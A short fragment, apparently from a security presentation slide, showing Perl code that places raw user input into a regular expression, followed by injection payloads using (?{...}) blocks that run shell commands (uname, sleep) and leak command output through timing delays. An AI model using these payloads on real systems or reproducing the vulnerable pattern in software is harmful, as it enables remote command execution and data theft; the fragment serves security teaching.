 The App. Is the Channel
          $search_term = $user_input;
          if($recordset =~ /$search_term/ig)
               do_stuff();

(?{`uname`;})
(?{`sleep 20`;})
(?{`perl -e 'system("sleep","10");'`;})
(?{`perl -e 'sleep(ord(substr(qx/uname/,
  0,1)))'`;})
 